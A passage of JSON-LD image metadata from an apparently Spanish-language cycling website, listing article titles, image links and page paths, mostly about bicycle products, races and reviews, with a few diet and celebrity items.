GPXPLORE","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png","url":"/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/"},{"@type":"ImageObject","name":"Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!","contentUrl":"/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg","url":"/cual-es-el-deportivo-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg","url":"/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/"},{"@type":"ImageObject","name":"Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg","url":"/wilier-saca-la-bicicleta-de-contrarreloj/"},{"@type":"ImageObject","name":"Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png","url":"/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/"},{"@type":"ImageObject","name":"Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg","url":"/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/"},{"@type":"ImageObject","name":"Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp","url":"/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/"},{"@type":"ImageObject","name":"Dieta equilibrada para estudiantes ","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg","url":"/tabla-dieta-equilibrada-semanal-para-estudiantes/"},{"@type":"ImageObject","name":"TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg","url":"/trp-x-classified-lanzamiento-del-vistar-/"},{"@type":"ImageObject","name":"BMC Fourstroke R 01 VAR0 se une a la línea personalizada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png","url":"/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/"},{"@type":"ImageObject","name":"Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg","url":"/resena-de-la-specialized-stumpjumper-15-/"},{"@type":"ImageObject","name":"Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-se-limpia-la-cadena-de-una-bicicleta/"},{"@type":"ImageObject","name":"La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg","url":"/la-bicicleta-de-carretera-colnago-v4rs-g/"},{"@type":"ImageObject","name":"Por saltan los cambios de mi bici","contentUrl":"https://img.youtube.com/vi/c1zr65myEZE/0.jpg","url":"/foro/tema-saltan-los-cambios-de-mi-bici/"},{"@type":"ImageObject","name":"Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg","url":"/basso-venta-r-remodela-la-bicicleta-de-c/"},{"@type":"ImageObject","name":"NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp","url":"/nuevo-fox-36-sl-redefines-traches-traches/"},{"@type":"ImageObject","name":"El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp","url":"/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/"},{"@type":"ImageObject","name":"Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg","url":"/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/"},{"@type":"ImageObject","name":"Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp","url":"/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/"},{"@type":"ImageObject","name":"Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg","url":"/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/"},{"@type":"ImageObject","name":"Rockshox actualiza sus horquillas SID SL & Reba XC Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp","url":"/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/"},{"@type":"ImageObject","name":"Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp","url":"/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/"},{"@type":"ImageObject","name":"Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp","url":"/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/"},{"@type":"ImageObject","name":"Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg","url":"/primeros-paseos-marin-alpine-trail-e-bos/"},{"@type":"ImageObject","name":"Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg","url":"/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/"},{"@type":"ImageObject","name":"Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg","url":"/bicicleta-pro-xc-que-puedes-comprar-ltd-/"},{"@type":"ImageObject","name":"Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png","url":"/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/"},{"@type":"ImageObject","name":"Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp","url":"/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/"},{"@type":"ImageObject","name":"Dieta para hígado graso: alimentos buenos y malos","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png","url":"/dieta-para-higado-graso-alimentos-buenos-y-malos/"},{"@type":"ImageObject","name":"Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg","url":"/visto-extensiones-enve-aero-personalizad/"},{"@type":"ImageObject","name":"¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg","url":"/es-ilegal-el-casco-oscuroja-la-uci-reeva/"},{"@type":"ImageObject","name":"Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg","url":"/los-zapatos-stamp-trail-boa-de-crankbrot/"},{"@type":"ImageObject","name":"Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp","url":"/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/"},{"@type":"ImageObject","name":"Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp","url":"/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/"},{"@type":"ImageObject","name":"¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp","url":"/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/"},{"@type":"ImageObject","name":"BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg","url":"/bh-gravelx-r-se-centra-en-las-carreras-d/"},{"@type":"ImageObject","name":"Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg","url":"/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/"},{"@type":"ImageObject","name":"Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg","url":"/los-lubricantes-de-cera-halo-de-finish-l/"},{"@type":"ImageObject","name":"La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg","url":"/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/"},{"@type":"ImageObject","name":"Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png","url":"/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/"},{"@type":"ImageObject","name":"Nino Schurter llama a la hora en su carrera legendaria Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp","url":"/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/"},{"@type":"ImageObject","name":"New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp","url":"/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/"},{"@type":"ImageObject","name":"Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg","url":"/tiny-alloy-dynaplug-micro-racer-incluye-/"},{"@type":"ImageObject","name":"¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp","url":"/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/"},{"@type":"ImageObject","name":"Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg","url":"/los-tubos-contitpu-son-la-respuesta-livi/"},{"@type":"ImageObject","name":"Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg","url":"/las-ruedas-de-carreras-roval-control-sl-/"},{"@type":"ImageObject","name":"Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp","url":"/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/"},{"@type":"ImageObject","name":"Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp","url":"/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/"},{"@type":"ImageObject","name":"La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg","url":"/la-nueva-trek-slash-incorpora-un-motor-t/"},{"@type":"ImageObject","name":"Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp","url":"/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/"},{"@type":"ImageObject","name":"Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg","url":"/las-bolsas-silca-grinta-se-empacan-rapid/"},{"@type":"ImageObject","name":"Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp","url":"/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/"},{"@type":"ImageObject","name":"Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg","url":"/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/"},{"@type":"ImageObject","name":"Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp","url":"/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/"},{"@type":"ImageObject","name":"Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp","url":"/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/"},{"@type":"ImageObject","name":"Parkour para principiantes: trucos y movimientos básicos","contentUrl":"","url":"/parkour-para-principiantes-trucos-y-movimientos-basicos/"},{"@type":"ImageObject","name":"Las 10 mejores frases célebres motivadoras","contentUrl":"","url":"/las-10-mejores-frases-celebres-para-motivarte/"},{"@type":"ImageObject","name":"El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg","url":"/el-sistema-silca-stripchip-y-ultimate-ch/"},{"@type":"ImageObject","name":"¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg","url":"/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/"},{"@type":"ImageObject","name":"Video quién fue eliminado este lunes 26 de mayo","contentUrl":"https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg","url":"/video-quien-fue-eliminado-este-lunes-26-de-mayo/"},{"@type":"ImageObject","name":"Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg","url":"/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/"},{"@type":"ImageObject","name":"Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp","url":"/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/"},{"@type":"ImageObject","name":"5 Aspectos clave para mejorar tu bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg","url":"/que-mejorar-en-una-bici-de-montana/"},{"@type":"ImageObject","name":"Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp","url":"/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”","contentUrl":"https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/"},{"@type":"ImageObject","name":"Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg","url":"/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/"},{"@type":"ImageObject","name":"Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg","url":"/colnago-revela-su-vision-de-las-carreras/"},{"@type":"ImageObject","name":"Kéfir ¿Qué es? Beneficios y Contraindicaciones","contentUrl":"","url":"/kefir-que-es-beneficios-y-contraindicaciones/"},{"@type":"ImageObject","name":"Consejos para incrementar tu resistencia en la bicicleta","contentUrl":"/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg","url":"/como-aumentar-la-resistencia-en-la-bicicleta/"},{"@type":"ImageObject","name":"Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp","url":"/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/"},{"@type":"ImageObject","name":"La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg","url":"/la-bicicleta-de-carretera-electrica-ari-/"},{"@type":"ImageObject","name":"El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg","url":"/el-deda-alanera-rs-remodela-el-primer-pu/"},{"@type":"ImageObject","name":"El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg","url":"/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/"},{"@type":"ImageObject","name":"Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg","url":"/como-se-llaman-los-que-hacen-trucos-en-bicicleta/"},{"@type":"ImageObject","name":"¿Cuántas series y repeticiones debo hacer para ganar masa muscular?","contentUrl":"","url":"/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/"},{"@type":"ImageObject","name":"DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg","url":"/dt-swiss-1200-moldea-ruedas-de-carbono-p/"},{"@type":"ImageObject","name":"El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg","url":"/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/"},{"@type":"ImageObject","name":"¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg","url":"/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/"},{"@type":"ImageObject","name":"Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta","contentUrl":"/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg","url":"/que-pinon-es-mas-rapido/"},{"@type":"ImageObject","name":"Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp","url":"/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/"},{"@type":"ImageObject","name":"Hans Rey se despide de las bicicletas GT después de 38 años Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp","url":"/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/"},{"@type":"ImageObject","name":"Video Cientos de bicicletas Ari en semi camiones robados en California","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp","url":"/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/"},{"@type":"ImageObject","name":"Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg","url":"/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/"},{"@type":"ImageObject","name":"Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png","url":"/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/"},{"@type":"ImageObject","name":"Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp","url":"/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/"},{"@type":"ImageObject","name":"ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg","url":"/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/"},{"@type":"ImageObject","name":"Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria","contentUrl":"https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg","url":"/por-primera-vez-hablo-el-inquilino-de-fu/"},{"@type":"ImageObject","name":"Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg","url":"/las-ffwd-outride-son-ruedas-todoterreno-/"},{"@type":"ImageObject","name":"Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp","url":"/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/"},{"@type":"ImageObject","name":"Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp","url":"/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/"},{"@type":"ImageObject","name":"Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg","url":"/leatt-ingresa-al-mundo-de-los-componente/"},{"@type":"ImageObject","name":"¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg","url":"/una-bicicleta-de-montana-electrica-con-s/"},{"@type":"ImageObject","name":"Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp","url":"/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/"},{"@type":"ImageObject","name":"Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp","url":"/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/"},{"@type":"ImageObject","name":"Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo 